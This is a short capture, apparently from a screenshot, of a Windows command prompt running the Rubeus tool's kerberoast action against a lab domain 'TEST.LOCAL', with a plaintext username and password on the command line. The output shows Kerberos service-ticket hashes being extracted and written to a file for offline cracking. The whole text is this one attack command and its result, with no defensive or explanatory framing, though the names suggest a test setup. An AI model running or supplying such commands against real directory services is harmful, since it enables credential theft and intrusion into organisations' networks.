 C:\Users\test_user\Desktop>Rubeus.exe kerberoast /outfile:kerb_tgs.txt /domain:"TEST.LOCAL" /dc:"DC_TEST.
LOCAL" /user:"test_user" /password:"P@ssword!" /spn:"test_user_spn"
Rubeus
v2.2.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target SPN             : test_user_spn
[*] Hash written to C:\Users\test_user\Desktop\kerb_tgs.txt
[*] Roasted hashes written to : C:\Users\test_user\Desktop\kerb_tgs.txt